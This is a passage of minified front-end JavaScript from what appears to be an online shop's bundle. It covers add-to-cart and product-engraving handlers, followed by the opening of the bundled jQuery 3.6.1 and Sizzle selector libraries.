r={},o=0,i=Object.entries(n);o<i.length;o++){var a=h(i[o],2),s=a[0],a=a[1];a&&e.params[s]&&(r[e.params[s].name]=a)}return g.updateURLParams(t,r)}(l,s,{skuId:d,gNumber:u,size:p,color:f}),$.spinner().stop(),void(window.location=l)):void $.spinner().stop()}c?$.spinner().stop():(s=$(".js-add-to-cart-url").val(),d=x($(i),a).val(),u={pid:n,pidsObj:t,childProducts:(r=[],$(".js-bundle-item").each(function(){r.push({pid:$(this).find(".js-product").data("pid"),quantity:parseInt($(this).find("js-quantity-label").data("quantity"),10)})}),r.length?JSON.stringify(r):[]),quantity:d,isSpecialSize:"true"===a.find(".js-custom-size").find("option:selected").attr("data-is-special-size")},$(".bundle-item").length||(u.options=j(a)),o=$(i).data("gtmEnhancedecommerceAddtocart"),p=$(".js-engraving-input").data("font"),f=$(".js-engraving-input").val(),p&&0<f.length&&(u.engraving=JSON.stringify({font:p,message:f}),$(".js-engraving-remove").data("pid",n)),$(i).trigger("updateAddToCartFormData",u),s&&$.ajax({url:s,method:"POST",data:u,success:function(t){var e;t.error?(v.createErrorNotification(null,t.message,!0),"Product-Show"===$(".js-page").attr("data-action")&&(b.isMobile()?$(".js-general-error").css("margin-top","2px"):$(".js-general-error").css("margin-bottom","-90px"))):(v.clearErrorNotification(!0),$("body").trigger("count:update",t),$("body").trigger("product:afterAddToCart",t),(e=t.reportingURL)&&$.ajax({url:e,method:"GET",success:function(){},error:function(){}})),0<$(".js-modal--quickview").length&&$(".js-modal--quickview").data().cmpInstance.close(),t.error||$(document).trigger("gtm:enhancedEcommerceAddToCart",o),$.spinner().stop()},error:function(){0<$(".js-modal--quickview").length&&$(".js-modal--quickview").data().cmpInstance.close(),$.spinner().stop()}}))})},openEngravingModal:function(){$(document).on("click",".js-engraving-modal-button",function(){setTimeout(function(){$(".js-pdp-main-info-container").addClass(m.VISIBILITY_HIDDEN)},500),$(".js-engraving-checkbox").removeClass(m.SELECTED),$(".js-engraving-confirm").prop("disabled",!0)})},setEngravingFont:function(){var t;$(document).on("click",".js-engraving-font-button",function(){t=$(this).data("font"),$(".js-engraving-font-button").removeClass(m.SELECTED),$(this).addClass(m.SELECTED),$(".js-engraving-input").data("font",t)}),$(".js-engraving-input").on("input",function(){var t=$(this).val().replace(/[^\u2665\uFE0E\u2661\u2022\u221E\w.\- ]/g,"");$(this).val(t)})},setEngravingSymbol:function(){$(document).on("click",".js-symbol-button",function(){var t,e=$(this).data("symbol"),n=$(".js-engraving-input"),r=n.get(0),o=n.attr("maxlength"),i=n.val().length;!r||o<=i||(r.focus(),o=r.selectionStart,i=r.selectionEnd,t=(t=n.val()).slice(0,o)+e+t.slice(i),n.val(t),r.setSelectionRange(o+e.length,o+e.length))})},closeEngravingModal:function(){function t(){var t=$(".js-engraving-form");i.functions.clearForm(t),$(".js-engraving-input").val(""),$(".js-pdp-main-info-container").removeClass(m.VISIBILITY_HIDDEN)}$(document).on("click",".js-engraving-modal .js-modal-header__close",t).on("modal.closed",".js-engraving-modal",t)},disableEngravingConfirm:function(){$(document).on("click",".js-engraving-checkbox",function(){var t=$(".js-engraving-checkbox"),e=$(".js-engraving-confirm");t.hasClass(m.SELECTED)?(t.removeClass(m.SELECTED),e.prop("disabled",!0)):(t.addClass(m.SELECTED),e.prop("disabled",!1))})},confirmEngraving:function(){$(document).on("click",".js-engraving-confirm",function(t){t.preventDefault();var t=$(this).closest(".js-engraving-form"),t=i.functions.validateFields(t),e=$(".js-engraving-input").data("font"),n=$(".js-engraving-input").val();e&&0<n.length&&t&&($(".js-engraving-modal").removeClass(m.ACTIVE),$(".js-engraving-modal-button").addClass(m.HIDDEN),$(".js-engraving-success").removeClass(m.HIDDEN),$(".js-pdp-main-info-container").removeClass(m.VISIBILITY_HIDDEN),$("body").hasClass(m.DISABLE_SCROLL)||$("body").hasClass(m.DISABLE_SCROLL+"--safari"))&&($("body").attr("scroll-disabled",!1).removeAttr("style"),$("body, html").removeClass(m.DISABLE_SCROLL),$("body, html").removeClass(m.DISABLE_SCROLL+"--safari"))})},removeEngraving:function(){$(document).on("click",".js-engraving-remove",function(t){t.preventDefault();var t=$(this).data("url"),e=$(this).data("pid");$(".js-engraving-input").val(""),$(".js-engraving-modal-button").removeClass(m.HIDDEN),$(".js-engraving-success").addClass(m.HIDDEN),$(".js-engraving-checkbox").removeClass(m.SELECTED),e&&(e={pid:e},$.spinner().start(),$.ajax({url:t,method:"POST",data:e,success:function(){$.spinner().stop(),$("body").trigger("miniCart:update")},error:function(){$.spinner().stop()}}))})}}},2:function(t,rn,e){!function(tn){var en;function nn(t){return(nn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}
/*!
 * jQuery JavaScript Library v3.6.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2022-08-26T17:52Z
 */
!function(t,e){"use strict";"object"===nn(tn)&&"object"===nn(tn.exports)?tn.exports=t.document?e(t,!0):function(t){if(t.document)return e(t);throw new Error("jQuery requires a window with a document")}:e(t)}("undefined"!=typeof window?window:this,function(x,P){"use strict";function y(t){return"function"==typeof t&&"number"!=typeof t.nodeType&&"function"!=typeof t.item}function m(t){return null!=t&&t===t.window}var e=[],q=Object.getPrototypeOf,s=e.slice,M=e.flat?function(t){return e.flat.call(t)}:function(t){return e.concat.apply([],t)},H=e.push,R=e.indexOf,B={},U=B.toString,z=B.hasOwnProperty,F=z.toString,V=F.call(Object),g={},j=x.document,W={type:!0,src:!0,nonce:!0,noModule:!0};function Y(t,e,n){var r,o,i=(n=n||j).createElement("script");if(i.text=t,e)for(r in W)(o=e[r]||e.getAttribute&&e.getAttribute(r))&&i.setAttribute(r,o);n.head.appendChild(i).parentNode.removeChild(i)}function h(t){return null==t?t+"":"object"===nn(t)||"function"==typeof t?B[U.call(t)]||"object":nn(t)}var w=function t(e,n){return new t.fn.init(e,n)};function X(t){var e=!!t&&"length"in t&&t.length,n=h(t);return!y(t)&&!m(t)&&("array"===n||0===e||"number"==typeof e&&0<e&&e-1 in t)}w.fn=w.prototype={jquery:"3.6.1",constructor:w,length:0,toArray:function(){return s.call(this)},get:function(t){return null==t?s.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){t=w.merge(this.constructor(),t);return t.prevObject=this,t},each:function(t){return w.each(this,t)},map:function(n){return this.pushStack(w.map(this,function(t,e){return n.call(t,e,t)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(w.grep(this,function(t,e){return(e+1)%2}))},odd:function(){return this.pushStack(w.grep(this,function(t,e){return e%2}))},eq:function(t){var e=this.length,t=+t+(t<0?e:0);return this.pushStack(0<=t&&t<e?[this[t]]:[])},end:function(){return this.prevObject||this.constructor()},push:H,sort:e.sort,splice:e.splice},w.extend=w.fn.extend=function(){var t,e,n,r,o,i=arguments[0]||{},a=1,s=arguments.length,c=!1;for("boolean"==typeof i&&(c=i,i=arguments[a]||{},a++),"object"===nn(i)||y(i)||(i={}),a===s&&(i=this,a--);a<s;a++)if(null!=(t=arguments[a]))for(e in t)n=t[e],"__proto__"!==e&&i!==n&&(c&&n&&(w.isPlainObject(n)||(r=Array.isArray(n)))?(o=i[e],o=r&&!Array.isArray(o)?[]:r||w.isPlainObject(o)?o:{},r=!1,i[e]=w.extend(c,o,n)):void 0!==n&&(i[e]=n));return i},w.extend({expando:"jQuery"+("3.6.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){return!(!t||"[object Object]"!==U.call(t)||(t=q(t))&&("function"!=typeof(t=z.call(t,"constructor")&&t.constructor)||F.call(t)!==V))},isEmptyObject:function(t){for(var e in t)return!1;return!0},globalEval:function(t,e,n){Y(t,{nonce:e&&e.nonce},n)},each:function(t,e){var n,r=0;if(X(t))for(n=t.length;r<n&&!1!==e.call(t[r],r,t[r]);r++);else for(r in t)if(!1===e.call(t[r],r,t[r]))break;return t},makeArray:function(t,e){e=e||[];return null!=t&&(X(Object(t))?w.merge(e,"string"==typeof t?[t]:t):H.call(e,t)),e},inArray:function(t,e,n){return null==e?-1:R.call(e,t,n)},merge:function(t,e){for(var n=+e.length,r=0,o=t.length;r<n;r++)t[o++]=e[r];return t.length=o,t},grep:function(t,e,n){for(var r=[],o=0,i=t.length,a=!n;o<i;o++)!e(t[o],o)!=a&&r.push(t[o]);return r},map:function(t,e,n){var r,o,i=0,a=[];if(X(t))for(r=t.length;i<r;i++)null!=(o=e(t[i],i,n))&&a.push(o);else for(i in t)null!=(o=e(t[i],i,n))&&a.push(o);return M(a)},guid:1,support:g}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=e[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){B["[object "+e+"]"]=e.toLowerCase()});function r(t,e,n){for(var r=[],o=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(o&&w(t).is(n))break;r.push(t)}return r}function G(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n}var t=
/*!
   * Sizzle CSS Selector Engine v2.3.6
   * https://sizzlejs.com/
   *
   * Copyright JS Foundation and other contributors
   * Released under the MIT license
   * https://js.foundation/
   *
   * Date: 2021-02-16
   */
function(P){function d(t,e){return t="0x"+t.slice(1)-65536,e||(t<0?String.fromCharCode(65536+t):String.fromCharCode(t>>10|55296,1023&t|56320))}function q(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t}function M(){j()}var t,p,$,i,H,f,R,B,x,c,l,j,w,n,C,h,r,o,m,S="sizzle"+ +new Date,u=P.document,E=0,U=0,z=k(),F=k(),V=k(),g=k(),W=function(t,e){return t===e&&(l=!0),0},Y={}.hasOwnProperty,e=[],X=e.pop,G=e.push,T=e.push,Q=e.slice,y=function(t,e){for(var n=0,r=t.length;n<r;n++)if(t[n]===e)return n;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",a="[\\x20\\t\\r\\n\\f]",s="(?:\\\\[\\da-fA-F]{1,6}"+a+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",K="\\["+a+"*("+s+")(?:"+a+"*([*^$|!~]?=)"+a+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+s+"))|)"+a+"*\\]",Z=":("+s+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+K+")*)|.*)\\)|)",tt=new RegExp(a+"+","g"),v=new RegExp("^"+a+"+|((?:^|[^\\\\])(?:\\\\.)*)"+a+"+$","g"),et=new RegExp("^"+a+"*,"+a+"*"),nt=new RegExp("^"+a+"*([>+~]|"+a+")"+a+"*"),rt=new RegExp(a+"|>"),ot=new RegExp(Z),it=new RegExp("^"+s+"$"),b={ID:new RegExp("^#("+s+")"),CLASS:new RegExp("^\\.("+s+")"),TAG:new RegExp("^("+s+"|[*])"),ATTR:new RegExp("^"+K),PSEUDO:new RegExp("^"+Z),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+a+"*(even|odd|(([+-]|)(\\d*)n|)"+a+"*(?:([+-]|)"+a+"*(\\d+)|))"+a+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+a+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+a+"*((?:-\\d)?\\d*)"+a+"*\\)|)(?=[^-]|$)","i")},at=/HTML$/i,st=/^(?:input|select|textarea|button)$/i,ct=/^h\d$/i,D=/^[^{]+\{\s*\[native \w/,lt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ut=/[+~]/,A=new RegExp("\\\\[\\da-fA-F]{1,6}"+a+"?|\\\\([^\\r\\n\\f])","g"),dt=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,pt=yt(function(t){return!0===t.disabled&&"fieldset"===t.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{T.apply(e=Q.call(u.childNodes),u.childNodes),e[u.childNodes.length].nodeType}catch(t){T={apply:e.length?function(t,e){G.apply(t,Q.call(e))}:function(t,e){for(var n=t.length,r=0;t[n++]=e[r++];);t.length=n-1}}}function I(e,t,n,r){var o,i,a,s,c,l,u=t&&t.ownerDocument,d=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==d&&9!==d&&11!==d)return n;if(!r&&(j(t),t=t||w,C)){if(11!==d&&(s=lt.exec(e)))if(o=s[1]){if(9===d){if(!(l=t.getElementById(o)))return n;if(l.id===o)return n.push(l),n}else if(u&&(l=u.getElementById(o))&&m(t,l)&&l.id===o)return n.push(l),n}else{if(s[2])return T.apply(n,t.getElementsByTagName(e)),n;if((o=s[3])&&p.getElementsByClassName&&t.getElementsByClassName)return T.apply(n,t.getElementsByClassName(o)),n}if(p.qsa&&!g[e+" "]&&(!h||!h.test(e))&&(1!==d||"object"!==t.nodeName.toLowerCase())){if(l=e,u=t,1===d&&(rt.test(e)||nt.test(e))){for((u=ut.test(e)&&gt(t.parentNode)||t)===t&&p.scope||((a=t.getAttribute("id"))?a=a.replace(dt,q):t.setAttribute("id",a=S)),i=(c=f(e)).length;i--;)c[i]=(a?"#"+a:":scope")+" "+O(c[i]);l=c.join(",")}try{return T.apply(n,u.querySelectorAll(l)),n}catch(t){g(e,!0)}finally{a===S&&t.removeAttribute("id")}}}return B(e.replace(v,"$1"),t,n,r)}function k(){var n=[];function r(t,e){return n.push(t+" ")>$.cacheLength&&delete r[n.shift()],r[t+" "]=e}return r}function N(t){return t[S]=!0,t}function L(t){var e=w.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e)}}function ft(t,e){for(var n=t.split("|"),r=n.length;r--;)$.attrHandle[n[r]]=e}function ht(t,e){var n=e&&t,r=n&&1===t.nodeType&&1===e.nodeType&&t.sourceIndex-e.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===e)return-1;return t?1:-1}function mt(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&pt(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function _(a){return N(function(i){return i=+i,N(function(t,e){for(var n,r=a([],t.length,i),o=r.length;o--;)t[n=r[o]]&&(t[n]=!(e[n]=t[n]))})})}function gt(t){return t&&void 0!==t.getElementsByTagName&&t}for(t in p=I.support={},H=I.isXML=function(t){var e=t&&t.namespaceURI,t=t&&(t.ownerDocument||t).documentElement;return!at.test(e||t&&t.nodeName||"HTML")},j=I.setDocument=function(t){var t=t?t.ownerDocument||t:u;return t!=w&&9===t.nodeType&&t.documentElement&&(n=(w=t).documentElement,C=!H(w),u!=w&&(t=w.defaultView)&&t.top!==t&&(t.addEventListener?t.addEventListener("unload",M,!1):t.attachEvent&&t.attachEvent("onunload",M)),p.scope=L(function(t){return n.appendChild(t).appendChild(w.createElement("div")),void 0!==t.querySelectorAll&&!t.querySelectorAll(":scope fieldset div").length}),p.attributes=L(function(t){return t.className="i",!t.getAttribute("className")}),p.getElementsByTagName=L(function(t){return t.appendChild(w.createComment("")),!t.getElementsByTagName("*").length}),p.getElementsByClassName=D.test(w.getElementsByClassName),p.getById=L(function(t){return n.appendChild(t).id=S,!w.getElementsByName||!w.getElementsByName(S).length}),p.getById?($.filter.ID=function(t){var e=t.replace(A,d);return function(t){return t.getAttribute("id")===e}},$.find.ID=function(t,e){if(void 0!==e.getElementById&&C)return(e=e.getElementById(t))?[e]:[]}):($.filter.ID=function(t){var e=t.replace(A,d);return function(t){t=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return t&&t.value===e}},$.find.ID=function(t,e){if(void 0!==e.getElementById&&C){var n,r,o,i=e.getElementById(t);if(i){if((n=i.getAttributeNode("id"))&&n.value===t)return[i];for(o=e.getElementsByName(t),r=0;i=o[r++];)if((n=i.getAttributeNode("id"))&&n.value===t)return[i]}return[]}}),$.find.TAG=p.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):p.qsa?e.querySelectorAll(t):void 0}:function(t,e){var n,r=[],o=0,i=e.getElementsByTagName(t);if("*"!==t)return i;for(;n=i[o++];)1===n.nodeType&&r.push(n);return r},$.find.CLASS=p.getElementsByClassName&&function(t,e){if(void 0!==e.getElementsByClassName&&C)return e.getElementsByClassName(t)},r=[],h=[],(p.qsa=D.test(w.querySelectorAll))&&(L(function(t){var e;n.appendChild(t).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&h.push("[*^$]="+a+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||h.push("\\["+a+"*(?:value|"+J+")"),t.querySelectorAll("[id~="+S+"-]").length||h.push("~="),(e=w.createElement("input")).setAttribute("name",""),t.appendChild(e),t.querySelectorAll("[name='']").length||h.push("\\["+a+"*name"+a+"*="+a+"*(?:''|\"\")"),t.querySelectorAll(":checked").length||h.push(":checked"),t.querySelectorAll("a#"+S+"+*").length||h.push(".#.+[+~]"),t.querySelectorAll("\\\f"),h.push("[\\r\\n\\f]")}),L(function(t){t.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=w.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&h.push("name"+a+"*[*^$|!~]?="),2!==t.querySelectorAll(":enabled").length&&h.push(":enabled",":disabled"),n.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&h.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),h.push(",.*:")})),(p.matchesSelector=D.test(o=n.matches||n.webkitMatchesSelector||n.mozMatchesSelector||n.oMatchesSelector||n.msMatchesSelector))&&L(function(t){p.disconnectedMatch=o.call(t,"*"),o.call(t,"[s!='']:x"),r.push("!=",Z)}),h=h.length&&new RegExp(h.join("|")),r=r.length&&new RegExp(r.join("|")),t=D.test(n.compareDocumentPosition),m=t||D.test(n.contains)?function(t,e){var n=9===t.nodeType?t.documentElement:t,e=e&&e.parentNode;return t===e||!(!e||1!==e.nodeType||!(n.contains?n.contains(e):t.compareDocumentPosition&&16&t.compareDocumentPosition(e)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},W=t?function(t,e){var n;return t===e?(l=!0,0):(n=!t.compareDocumentPosition-!e.compareDocumentPosition)||(1&(n=(t.ownerDocument||t)==(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!p.sortDetached&&e.compareDocumentPosition(t)===n?t==w||t.ownerDocument==u&&m(u,t)?-1:e==w||e.ownerDocument==u&&m(u,e)?1:c?y(c,t)-y(c,e):0:4&n?-1:1)}:function(t,e){if(t===e)return l=!0,0;var n,r=0,o=t.parentNode,i=e.parentNode,a=[t],s=[e];if(!o||!i)return t==w?-1:e==w?1:o?-1:i?1:c?y(c,t)-y(c,e):0;if(o===i)return ht(t,e);for(n=t;n=n.parentNode;)a.unshift(n);for(n=e;n=n.parentNode;)s.unshift(n);for(;a[r]===s[r];)r++;return r?ht(a[r],s[r]):a[r]==u?-1:s[r]==u?1:0}),w},I.matches=function(t,e){return I(t,null,null,e)},I.matchesSelector=function(t,e){if(j(t),p.matchesSelector&&C&&!g[e+" "]&&(!r||!r.test(e))&&(!h||!h.test(e)))try{var n=o.call(t,e);if(n||p.disconnectedMatch||t.document&&11!==t.document.nodeType)return n}catch(t){g(e,!0)}return 0<I(e,w,null,[t]).length},I.contains=function(t,e){return(t.ownerDocument||t)!=w&&j(t),m(t,e)},I.attr=function(t,e){(t.ownerDocument||t)!=w&&j(t);var n=$.attrHandle[e.toLowerCase()],n=n&&Y.call($.attrHandle,e.toLowerCase())?n(t,e,!C):void 0;return void 0!==n?n:p.attributes||!C?t.getAttribute(e):(n=t.getAttributeNode(e))&&n.specified?n.value:null},I.escape=function(t){return(t+"").replace(dt,q)},I.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},I.uniqueSort=function(t){var e,n=[],r=0,o=0;if(l=!p.detectDuplicates,c=!p.sortStable&&t.slice(0),t.sort(W),l){for(;e=t[o++];)e===t[o]&&(r=n.push(o));for(;r--;)t.splice(n[r],1)}return c=null,t},i=I.getText=function(t){var e,n="",r=0,o=t.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)n+=i(t)}else if(3===o||4===o)return t.nodeValue}else for(;e=t[r++];)n+=i(e);return n},($=I.selectors={cacheLength:50,createPseudo:N,match:b,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(A,d),t[3]=(t[3]||t[4]||t[5]||"").replace(A,d),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||I.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&I.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return b.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&ot.test(n)&&(e=(e=f(n,!0))&&n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(A,d).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=z[t+" "];return e||(e=new RegExp("(^|"+a+")"+t+"("+a+"|$)"))&&z(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(e,n,r){return function(t){t=I.attr(t,e);return null==t?"!="===n:!n||(t+="","="===n?t===r:"!="===n?t!==r:"^="===n?r&&0===t.indexOf(r):"*="===n?r&&-1<t.indexOf(r):"$="===n?r&&t.slice(-r.length)===r:"~="===n?-1<(" "+t.replace(tt," ")+" ").indexOf(r):"|="===n&&(t===r||t.slice(0,r.length+1)===r+"-"))}},CHILD:function(h,t,e,m,g){var v="nth"!==h.slice(0,3),y="last"!==h.slice(-4),b="of-type"===t;return 1===m&&0===g?function(t){return!!t.parentNode}:function(t,e,n){var r,o,i,a,s,c,l=v!=y?"nextSibling":"previousSibling",u=t.parentNode,d=b&&t.nodeName.toLowerCase(),p=!n&&!b,f=!1;if(u){if(v){for(;l;){for(a=t;a=a[l];)if(b?a.nodeName.toLowerCase()===d:1===a.nodeType)return!1;c=l="only"===h&&!c&&"nextSibling"}return!0}if(c=[y?u.firstChild:u.lastChild],y&&p){for(f=(s=(r=(o=(i=(a=u)[S]||(a[S]={}))[a.uniqueID]||(i[a.uniqueID]={}))[h]||[])[0]===E&&r[1])&&r[2],a=s&&u.childNodes[s];a=++s&&a&&a[l]||(f=s=0,c.pop());)if(1===a.nodeType&&++f&&a===t){o[h]=[E,s,f];break}}else if(!1===(f=p?s=(r=(o=(i=(a=t)[S]||(a[S]={}))[a.uniqueID]||(i[a.uniqueID]={}))[h]||[])[0]===E&&r[1]:f))for(;(a=++s&&a&&a[l]||(f=s=0,c.pop()))&&((b?a.nodeName.toLowerCase()!==d:1!==a.nodeType)||!++f||(p&&((o=(i=a[S]||(a[S]={}))[a.uniqueID]||(i[a.uniqueID]={}))[h]=[E,f]),a!==t)););return(f-=g)===m||f%m==0&&0<=f/m}}},PSEUDO:function(t,i){var e,a=$.pseudos[t]||$.setFilters[t.toLowerCase()]||I.error("unsupported pseudo: "+t);return a[S]?a(i):1<a.length?(e=[t,t,"",i],$.setFilters.hasOwnProperty(t.toLowerCase())?N(function(t,e){for(var n,r=a(t,i),o=r.length;o--;)t[n=y(t,r[o])]=!(e[n]=r[o])}):function(t){return a(t,0,e)}):a}},pseudos:{not:N(function(t){var r=[],o=[],s=R(t.replace(v,"$1"));return s[S]?N(function(t,e,n,r){for(var o,i=s(t,null,r,[]),a=t.length;a--;)(o=i[a])&&(t[a]=!(e[a]=o))}):function(t,e,n){return r[0]=t,s(r,null,n,o),r[0]=null,!o.pop()}}),has:N(function(e){return function(t){return 0<I(e,t).length}}),contains:N(function(e){return e=e.replace(A,d),function(t){return-1<(t.textContent||i(t)).indexOf(e)}}),lang:N(function(n){return it.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(A,d).toLowerCase(),function(t){var e;do{if(e=C?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(e=e.toLowerCase())===n||0===e.indexOf(n+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var e=P.location&&P.location.hash;return e&&e.slice(1)===t.id},root:function(t){return t===n},focus:function(t){return t===w.activeElement&&(!w.hasFocus||w.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:mt(!1),disabled:mt(!0),checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!$.pseudos.empty(t)},header:function(t){return ct.test(t.nodeName)},input:function(t){return st.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(t=t.getAttribute("type"))||"text"===t.toLowerCase())},first:_(function(){return[0]}),last:_(function(t,e){return[e-1]}),eq:_(function(t,e,n){return[n<0?n+e:n]}),even:_(function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t}),odd:_(function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t}),lt:_(function(t,e,n){for(var r=n<0?n+e:e<n?e:n;0<=--r;)t.push(r);return t}),gt:_(function(t,e,n){for(var r=n<0?n+e:n;++r<e;)t.push(r);return t})}}).pseudos.nth=$.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})$.pseudos[t]=function(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}(t);for(t in{submit:!0,reset:!0})$.pseudos[t]=function(n){return function(t){var e=t.nodeName.toLowerCase();return("input"===e||"button"===e)&&t.type===n}}(t);function vt(){}function O(t){for(var e=0,n=t.length,r="";e<n;e++)r+=t[e].value;return r}function yt(a,t,e){var s=t.dir,c=t.next,l=c||s,u=e&&"parentNode"===l,d=U++;return t.first?function(t,e,n){for(;t=t[s];)if(1===t.nodeType||u)return a(t,e,n);return!1}:function(t,e,n){var r,o,i=[E,d];if(n){for(;t=t[s];)if((1===t.nodeType||u)&&a(t,e,n))return!0}else for(;t=t[s];)if(1===t.nodeType||u)if(o=(o=t[S]||(t[S]={}))[t.uniqueID]||(o[t.uniqueID]={}),c&&c===t.nodeName.toLowerCase())t=t[s]||t;else{if((r=o[l])&&r[0]===E&&r[1]===d)return i[2]=r[2];if((o[l]=i)[2]=a(t,e,n))return!0}return!1}}function bt(o){return 1<o.length?function(t,e,n){for(var r=o.length;r--;)if(!o[r](t,e,n))return!1;return!0}:o[0]}function $t(t,e,n,r,o){for(var i,a=[],s=0,c=t.length,l=null!=e;s<c;s++)!(i=t[s])||n&&!n(i,r,o)||(a.push(i),l&&e.push(s));return a}function xt(f,h,m,g,v,t){return g&&!g[S]&&(g=xt(g)),v&&!v[S]&&(v=xt(v,t)),N(function(t,e,n,r){var o,i,a,s=[],c=[],l=e.length,u=t||function(t,e,n){for(var r=0,o=e.length;r<o;r++)I(t,e[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),d=!f||!t&&h?u:$t(u,s,f,n,r),p=m?v||(t?f:l||g)?[]:e:d;if(m&&m(d,p,n,r),g)for(o=$t(p,c),g(o,[],n,r),i=o.length;i--;)(a=o[i])&&(p[c[i]]=!(d[c[i]]=a));if(t){if(v||f){if(v){for(o=[],i=p.length;i--;)(a=p[i])&&o.push(d[i]=a);v(null,p=[],o,r)}for(i=p.length;i--;)(a=p[i])&&-1<(o=v?y(t,a):s[i])&&(t[o]=!(e[o]=a))}}else p=$t(p===e?p.splice(l,p.length):p),v?v(null,e,p,r):T.apply(e,p)})}function jt(g,v){function t(t,e,n,r,o){var 